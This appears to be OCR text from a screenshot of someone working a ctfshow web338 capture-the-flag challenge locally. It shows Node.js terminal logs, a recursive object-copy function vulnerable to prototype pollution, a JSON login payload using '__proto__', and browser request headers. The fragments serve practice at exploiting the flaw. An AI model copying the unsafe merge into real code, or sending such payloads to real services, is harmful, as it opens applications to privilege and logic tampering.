 127.0.0.1:4000/?a=123
更新
登录
C:\Windows\System32\cmd.exe - node  app.js
POST /login 200 0.922 ms - 146
^C
C:\Users\12230\Desktop\WEB\node\ctfshow\web338>node app.js
here
undefined
POST /login 200 24.215 ms - 146
^C
C:\Users\12230\Desktop\WEB\node\ctfshow\web338>node app.js
here
{
  username: '12',
  password: '{"a": 1, "__proto__": {"ctfshow": "36dboy"}}'
}
undefined
POST /login 200 34.164 ms - 146
^C
C:\Users\12230\Desktop\WEB\node\ctfshow\web338>node app.js
here
{
  username: '12',
  password: '{"a": 1, "__proto__": {"ctfshow": "36dboy"}}'
}
12
{"a": 1, "__proto__": {"ctfshow": "36dboy"}}
undefined
POST /login 200 26.711 ms - 146
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H)
common.js - web338 - Visual Studio Code
资源管理器
WEB338
bin
www
modules
node_modules
public
routes
JS index.js
JS login.js
sessions
utils
JS common.js
views
error.html
index.html
JS app.js
{} package-lock.json
{} package.json
大纲
时间线
JS login.js
JS common.js
utils > JS common.js > copy
1
2
3 module.exports = {
4   copy:copy
5 };
6
7 function copy(object1, object2){
8     for (let key in object2) {
9         if (key in object2 && key in object1) {
10             copy(object1[key], object2[key])
11         } else {
12             console.log(object2[key]);
13             object1[key] = object2[key]
14         }
15     }
16   }
0 0
59%
14.8K/s
head.gif
d.png
d.png
e.png
b.png
a.png
login
login
login
login
login
22 requests
5.2 kB transferred
Date: Wed, 01 Dec 2021 14:11:28 GMT
ETag: W/"4c-yu/PkxTGIX2SW1wc5mjLI48vCLI"
Keep-Alive: timeout=5
X-Powered-By: Express
Request Headers View source
Accept: application/json, text/javascript, */*; q=0.01
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: keep-alive
Content-Length: 29
Content-Type: application/json
Host: 127.0.0.1:4000
Origin: http://127.0.0.1:4000
Referer: http://127.0.0.1:4000/?a=123
sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google Chrome";v="92"
sec-ch-ua-mobile: ?0
Sec-Fetch-Dest: empty
感染艾滋72小时自救
搜索一下
34℃
英
22:16 周三